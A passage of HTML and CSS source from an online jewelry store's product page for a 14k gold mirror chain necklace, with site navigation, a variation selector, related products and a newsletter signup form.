    border: 1px solid #141414 !important;
    border-radius: 0 !important;
    color: #919191 !important;
    font-size: .80437rem !important;
}
.woocommerce form .form-row .input-checkbox {
    margin: -6px 8px 0 0;
}
.woocommerce-checkout 
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
    margin-bottom: 0px;
}
.woocommerce-checkout button#place_order {
    position: relative;
    top: -5px;
}
#add_payment_method #payment ul.payment_methods .stripe-card-group, .woocommerce-checkout #payment ul.payment_methods .stripe-card-group {
	width: 100%;
}
.woocommerce-invalid #terms {
    outline: none;
    outline-offset: 2px;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .wc-stripe-elements-field, .wc-stripe-iban-element-field{
	border-color: #141414;
}

h3.testi-head {
    font-weight: bold;
}
/*h3.testi-head:before {
    content: "";
    width: 7px;
    height: 7px;
    background: #141414;
    border-radius: 50px;
    display: inline-flex;
    margin-right: 5px;
}*/
h3.testi-head:before {
    content: "-";
    font-size: 25px;
    display: inline-flex;
    margin-right: 5px;
}
.testi-para{
	font-style: italic;
}
h3.testi-head, p.testi-para {
    text-align: left;
	
}

.col.right-img-blk, .col.left-img-blk {
    background-position: center;
    background-size: cover;
    height: 43.75rem;
}

.page-template-bespokedesign .two-img {
    display: flex;
	  margin-top:40px;
}

.page-template-bespokedesign .two-img .left-img-blk, .page-template-bespokedesign .two-img .right-img-blk {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 27.75rem;
}
.page-template-bespokedesign .center-para {
    margin-top: 80px;
}
.page-template-bespokedesign .center-para.two-img {
    margin-top: 20px;
}
.page-template-bespokedesign .center-para p {
    max-width: 1000px;
    margin-right: auto;
    margin-left: auto;
}
.page-template-bespokedesign .center-para h2 {
    margin-bottom: 27px;
}

.page-template-bespokedesign .two-img .left-img-blk{
    margin-right: 5px;
}
.page-template-bespokedesign .two-img .right-img-blk{
    margin-left: 5px;
}

.page-template-luxurywellnessretreats :is( ul, li , .wellness-routine){
text-align:left !important;
}
.wellness-routine h3:not(:first-child){
    padding-top:10px;
}
.wellness-routine{
    padding-bottom:20px;
}

.page-template-luxurywellnessretreats .container-fluid.two-img{
	display:flex;
	grid-gap:20px;
	padding-bottom:20px;
}

.page-template-luxurywellnessretreats .container-fluid.two-img .col.right-img-blk, .col.left-img-blk
	 {
    background-position: center;
    background-size: cover;
    height: 27.75rem;

}

.grey-box.lwr-schedule {
    background-color: #e2e5e8;
    padding: 30px 20px;
}
.grey-box.lwr-schedule:not(:first-child) {
    margin-top: 20px;
}
@media only screen and (max-width:375px){
	.grey-box.lwr-schedule ul{
		padding-left:20px;
	}
}
@media only screen and (min-width:375px){
	.grey-box.lwr-schedule ul {
    padding-left: 30px;
}
}

@media only screen and (min-width:576px){
.whats-includ-content {
    display: flex;
    text-align: left;
}

.what-includ-txt:first-child {
    padding-right: 20px;
}

.what-includ-txt:last-child {
    padding-left: 20px;
}
.lwr-whats-include {
    padding: 80px 0;
}
}
@media only screen and (max-width:576px){
    .lwr-whats-include{
        padding-bottom:30px;
    }
}

/* Participant Form Css */

.participant-frm .gfield_consent_description {
    margin-top:0px !important;
    max-height: fit-content !important;
    overflow:unset !important;
    border:0px !important;
    padding: 0px !important;
    line-height: 1;
    height: auto;
}
.participant-frm .ginput_container_consent{
    display:flex;
}
.participant-frm .ginput_container_consent input {
    margin-top:5px !important;
	max-height:max-content;
}

.participant-frm .gfield_consent_label{
    margin-left:5px;
}
.participant-frm .gfield_date_dropdown_day {
    padding: 0px !important;
}
@media only screen and (min-width:641px){
    .participant-frm .gfield:has(.ginput_container_consent) .gfield_label {
    margin-bottom:0px !important;
}
}
.participant-frm_wrapper .validation_error {
    display: none;
}
.participant-frm_wrapper .gfield_error{
    background:transparent !important;
    border:0 !important;
}
.participant-frm_wrapper .gfield_error .gfield_label {
color:inherit !important;
}
.participant-frm_wrapper .validation_message{
    padding-top:0px !important;
}
.participant-frm input[type="submit"] {
background: #141414 !important;
    color: #fff !important;
    font: .81188rem proxima-nova !important;
    line-height:1 !important;
    padding: 1rem 1.625rem !important;
    border-radius:3px !important;
    text-transform:uppercase;
}


/* Accomodation products */
h2.product-head {
    text-align: center;
    padding-top: 80px;
}

.product-price p {
    font-size: 20px;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    background: #141414;
    color: #fff;
    font: .81188rem proxima-nova;
    padding: 1rem 1.625rem;
}

.product-gallery {
margin-top:20px;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
}
.product-gallery img {
    width: 100%;
    height: 100%;  
    max-height:27.75rem;
    object-fit: cover;   
    object-position: center;
}
article.accomodation-product:not(:last-of-type) {
    padding-bottom: 80px;
}
article.accomodation-product:not(:first-of-type) {
    padding-top: 80px;
}
article.accomodation-product:first-of-type {
    padding-top: 30px;
}
article.accomodation-product:last-of-type {
    padding-bottom: 100px;
}
@media only screen and (max-width:575px){
   article.accomodation-product .row {
        flex-direction: column;
    }
    .accomodation-product .row > .col {
        height: 100%;
        min-height: fit-content;
    } 
    .product-gallery{
        padding-top:10px;
        grid-template-columns: repeat(1, 1fr);
    }
    article.accomodation-product .product-featured-image.col {
        margin-bottom:10px;
    }
    h2.product-head{
        padding-top: 20px;    
    }
    article.accomodation-product:not(:last-of-type) {
         padding-bottom: 30px;
    }
    article.accomodation-product:not(:first-of-type) {
         padding-top: 30px;
    }
    article.accomodation-product:first-of-type {
         padding-top: 20px;
    }
    article.accomodation-product:last-of-type {
        padding-bottom: 40px;
    }
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-11341 wp-theme-victoryofthepeople woocommerce woocommerce-page woocommerce-no-js">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RQ6KGF"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) —>
    <!--[if lte IE 9]>
        <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/">upgrade your browser</a> to improve your experience and security.</p>
    <![endif]-->
    <header role="banner" class="pt-4 text-center">
        <div class="container">
            <div class="row">
                <div class="col">
                    <a class="navbar-brand m-0" href="https://victoryofthepeople.ca">
                    		<img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/logo.svg" alt="Victory of the People Logo">
                    </a>
                </div>
            </div>
            <div class="row">
                <div class="col">
                    <div class="input-group d-none">
                        <input type="text" class="form-control border-0 pl-0" placeholder="Search" aria-label="Search">
                        <div class="input-group-append">
                            <button class="btn pr-0" type="button"><img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/search-icon.svg" alt="Search Icon"></button>
                        </div>
                    </div>
                </div>
                <div class="col-sm-7">
                    <nav class="navbar navbar-expand-sm">
                        <ul class="navbar-nav d-none d-sm-flex m-auto">
                            <li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://victoryofthepeople.ca/collections/">Collections</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://victoryofthepeople.ca/jewelry/">Jewelry</a></li>
<li id="menu-item-20833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20833"><a href="https://victoryofthepeople.ca/bespoke-design/">Bespoke Design</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://victoryofthepeople.ca/about/">About</a></li>
<li id="menu-item-11641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11641"><a href="https://victoryofthepeople.ca/testimonials/">Testimonials</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://victoryofthepeople.ca/contact/">Contact</a></li>
                        </ul>
                        <ul class="navbar-nav d-sm-none m-auto">
                            <li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 dropdown">
                                <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    Collections
                                </a>
                                <div class="dropdown-menu border-0 text-center" aria-labelledby="navbarDropdown">
                                    <a class="dropdown-item" href="/collections/">
                                        All Collections
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/chloe/">
                                        Chloe
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/alexa/">
                                        Alexa
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/asteria/">
                                        Asteria
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/nike/">
                                        Nike
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/harmonia/">
                                        Harmonia
                                    </a>
                                </div>
                            </li>
                            <li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 dropdown">
                                <a class="dropdown-toggle" href="#" id="navbarDropdown2" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    Jewelry
                                </a>
                                <div class="dropdown-menu border-0 text-center" aria-labelledby="navbarDropdown2">
                                    <a class="dropdown-item" href="/jewelry/">
                                        All Jewelry
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/necklaces-pendants/">
                                        Necklaces &amp; Pendants
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/earrings/">
                                        Earrings
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/rings/">
                                        Rings
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/bracelets-cuffs/">
                                        Bracelets &amp; Cuffs
                                    </a>
                                </div>
                            </li>
							<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118">
								<a href="/about/">About</a>
							</li>
							<li id="menu-item-11641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11641">
								<a href="https://victoryofthepeople.ca/testimonials/">Testimonials</a>
							</li>
                            <li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32">
                                <a href="/contact/">
                                    Contact
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
                <div class="col">
                    <nav class="navbar">
                        <ul class="navbar-nav m-auto">
                            <li class="menu-item"><a href="https://victoryofthepeople.ca/cart/">Shopping Bag (0)</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </header>
    <main id="main" role="main">
<div id="content" class="container">
    <div class="row">
        <div class="col">
            <p>
        by <a href="https://victoryofthepeople.ca/author/stablewp/">
        stablewp    </a>
    </p>
<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				
<div id="content" class="container">

<div class="woocommerce-notices-wrapper"></div><div id="product-11341" class="post-11341 product type-product status-publish has-post-thumbnail product_cat-necklaces-pendants product_cat-nike first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="row">
		<div class="col-lg-6">

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Mirror-Chain-Necklace-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Mirror-Chain-Necklace.jpg"><img decoding="async" width="600" height="721" src="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Mirror-Chain-Necklace-600x721.jpg" class="wp-post-image" alt="" title="Nike Mirror Chain Necklace" data-caption="" data-src="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Mirror-Chain-Necklace.jpg" data-large_image="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Mirror-Chain-Necklace.jpg" data-large_image_width="1083" data-large_image_height="1302" srcset="https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Mirror-Chain-Necklace-600x721.jpg 600w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Mirror-Chain-Necklace-250x300.jpg 250w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Mirror-Chain-Necklace-768x923.jpg 768w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Mirror-Chain-Necklace-852x1024.jpg 852w, https://victoryofthepeople.ca/wp-content/uploads/2021/06/Nike-Mirror-Chain-Necklace.jpg 1083w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

		</div>
		<div class="col-xl-1 d-none d-xl-block"></div>
		<div class="col col-xl-5">
			<div class="summary entry-summary">
				<p class="price mt-3 mb-4"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,220</span><form method="post" id="currency_converter" action="">
<div>
<ul class="currency_switcher"><li><a href="#" class="default currency-CAD" data-currencycode="CAD">CAD</a></li><li><a href="#" class="currency-USD" data-currencycode="USD">USD</a></li></ul></div>
</form>
	
</p>

<form class="variations_form cart" action="" method="post" enctype='multipart/form-data' data-product_id="11341" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;14k-yellow-gold&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2220,&quot;display_regular_price&quot;:2220,&quot;image&quot;:{&quot;title&quot;:&quot;Nike Mirror Chain Necklace&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Nike-Mirror-Chain-Necklace.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Nike-Mirror-Chain-Necklace-600x721.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Nike-Mirror-Chain-Necklace-600x721.jpg 600w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Nike-Mirror-Chain-Necklace-250x300.jpg 250w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Nike-Mirror-Chain-Necklace-768x923.jpg 768w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Nike-Mirror-Chain-Necklace-852x1024.jpg 852w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Nike-Mirror-Chain-Necklace.jpg 1083w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Nike-Mirror-Chain-Necklace.jpg&quot;,&quot;full_src_w&quot;:1083,&quot;full_src_h&quot;:1302,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Nike-Mirror-Chain-Necklace-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Nike-Mirror-Chain-Necklace-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:721},&quot;image_id&quot;:11443,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;523-Y&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;The Nike collection has a bold, conquering presence like its namesake goddess who personified victory. Our double mirror chain with our signature diamond V accents catches the light for a striking, gallant display.&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li&gt;Diamond Carat Weight 0.12&lt;\/li&gt;\n&lt;\/ul&gt;\n&quot;,&quot;variation_id&quot;:11342,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_colour">Colour</label></td>
						<td class="value">
							<select id="pa_colour" class="" name="attribute_pa_colour" data-attribute_name="attribute_pa_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="14k-yellow-gold"  selected='selected'>14k yellow gold</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972ddfaf3b7f">Quantity</label>
		<input
			type="number"
			id="quantity_6972ddfaf3b7f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="" />
	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="11341" />
	<input type="hidden" name="product_id" value="11341" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta text-uppercase">

	
	
		<span class="sku_wrapper">Item # <span class="sku">N/A</span></span>

	
	
</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col">

			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Additional information</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="shop_attributes">
	
	
			<tr>
			<th>Colour</th>
			<td><p>14k yellow gold</p>
</td>
		</tr>
	</table>
			</div>
			</div>


	<section class="related products">

		<h4 class="mb-4">You May Also Like</h4>

		<ul class="products columns-4">

			
				<li class="post-1458 product type-product status-publish has-post-thumbnail product_cat-earrings product_cat-nike first instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/victory-large-wire-hoop-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2018/10/Victory-large-wire-hoop-earrings-01web-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/10/Victory-large-wire-hoop-earrings-01web-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2018/10/Victory-large-wire-hoop-earrings-01web-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2018/10/Victory-large-wire-hoop-earrings-01web-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Victory Large Wire Hoop Earrings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,975</span></span>
</a><a href="https://victoryofthepeople.ca/product/victory-large-wire-hoop-earrings/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1458" data-product_sku="" aria-label="Select options for &ldquo;Victory Large Wire Hoop Earrings&rdquo;" rel="nofollow">Add to cart</a></li>

			
				<li class="post-86 product type-product status-publish has-post-thumbnail product_cat-alexa product_cat-necklaces-pendants instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/large-triangle-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2018/02/Large-Triangle-Pendant-304-Y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/02/Large-Triangle-Pendant-304-Y-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Large-Triangle-Pendant-304-Y-100x100.jpg 100w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Large-Triangle-Pendant-304-Y-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Large-Triangle-Pendant-304-Y-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Large Triangle Pendant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>4,555</span></span>
</a><a href="https://victoryofthepeople.ca/product/large-triangle-pendant/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="86" data-product_sku="" aria-label="Select options for &ldquo;Large Triangle Pendant&rdquo;" rel="nofollow">Add to cart</a></li>

			
				<li class="post-217 product type-product status-publish has-post-thumbnail product_cat-earrings product_cat-nike instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/victory-small-v-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2018/02/Vicotory-Small-V-Earings-505-Y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/02/Vicotory-Small-V-Earings-505-Y-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Vicotory-Small-V-Earings-505-Y-100x100.jpg 100w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Vicotory-Small-V-Earings-505-Y-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Vicotory-Small-V-Earings-505-Y-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Victory Small V Earrings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>4,360</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>5,055</span></span>
</a><a href="https://victoryofthepeople.ca/product/victory-small-v-earrings/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="217" data-product_sku="" aria-label="Select options for &ldquo;Victory Small V Earrings&rdquo;" rel="nofollow">Add to cart</a></li>

			
				<li class="post-65 product type-product status-publish has-post-thumbnail product_cat-chloe product_cat-necklaces-pendants last instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/single-vertical-bar-short-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2018/02/Single-Vertial-Bar-Short-Pendant-105-Y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/02/Single-Vertial-Bar-Short-Pendant-105-Y-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Single-Vertial-Bar-Short-Pendant-105-Y-100x100.jpg 100w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Single-Vertial-Bar-Short-Pendant-105-Y-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2018/02/Single-Vertial-Bar-Short-Pendant-105-Y-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Single Vertical Bar Short  Pendant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,085</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,155</span></span>
</a><a href="https://victoryofthepeople.ca/product/single-vertical-bar-short-pendant/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="65" data-product_sku="" aria-label="Select options for &ldquo;Single Vertical Bar Short  Pendant&rdquo;" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>

		</div>
	</div>
</div>


</div>
			</div>
			</div>        </div>
    </div>
</div>
</main>
<footer role="contentinfo" class="pt-5">
    <div class="container text-center">
        <div class="row">
            <div class="col-12">
                <h2>
                                    </h2>
            </div>
            <div class="col"></div>
            <div class="col-sm-5 mt-5">
                <script>(function() {
	if (!window.mc4wp) {
		window.mc4wp = {
			listeners: [],
			forms    : {
				on: function (event, callback) {
					window.mc4wp.listeners.push({
						event   : event,
						callback: callback
					});
				}
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-40" method="post" data-id="40" data-name="Stay Victorious (and in the loop)" ><div class="mc4wp-form-fields"><div class="input-group">
    <input type="email" class="form-control border-0 pl-0" placeholder="Email Address" aria-label="Email Address" name="EMAIL" required>
    <div class="input-group-append">
        <button class="btn pr-0" type="submit">Sign Up</button>
    </div>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769135611" /><input type="hidden" name="_mc4wp_form_id" value="40" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->            </div>
            <div class="col d-flex mt-5">
                <a href="#" class="mt-auto mx-auto"><img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/up-arrow-icon.svg" alt="Up Arrow Icon"></a>
            </div>
            <div class="col-12 mt-5">
                <img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/footer-icon.svg" alt="Victory of the People Logo Icon">
            </div>
        </div>
    </div>
    <div id="footer-nav" class="mt-5 py-5">
        <div class="container">
            <div class="row">
                <div class="col-sm">
                                    </div>
                <div class="col-sm">
                                    </div>
                <div class="col-sm">
                                    </div>
                <div class="col-sm-5 d-flex flex-column">
                    <div class="mt-5">
                                            </div>
                                    </div>
            </div>
        </div>
    </div>
</footer>
<div id="collections-dropdown" class="container dropdown mx-auto">
    <div class="row">
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/chloe/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionChloe.jpg);"></div>
                <h4 class="mt-4">
                    Chloe                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/alexa/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionAlexa.jpg);"></div>
                <h4 class="mt-4">
                    Alexa                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/asteria/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionAsteria.jpg);"></div>
                <h4 class="mt-4">
                    Asteria                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/nike/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionNike.jpg);"></div>
                <h4 class="mt-4">
                    Nike                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/harmonia/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionHarmonia.jpg);"></div>
                <h4 class="mt-4">
                    Harmonia                </h4>
            </a>
        </div>
    </div>
</div>
<div id="jewelry-dropdown" class="container dropdown mx-auto">
    <div class="row">
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/necklaces-pendants/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryPendant.jpg);"></div>
                <h4 class="mt-4">
                    Necklaces &amp; Pendants                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/earrings/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryEarring.jpg);"></div>
                <h4 class="mt-4">
                    Earrings                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/rings/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryRing.jpg);"></div>
                <h4 class="mt-4">
                    Rings                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/bracelets-cuffs/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryCuff.jpg);"></div>
                <h4 class="mt-4">
                    Bracelets &amp; Cuffs                </h4>
            </a>
        </div>
        <div class="col"></div>
    </div>
</div>
<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/vendor/modernizr-3.5.0.min.js"></script>
<script src="https://code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script>
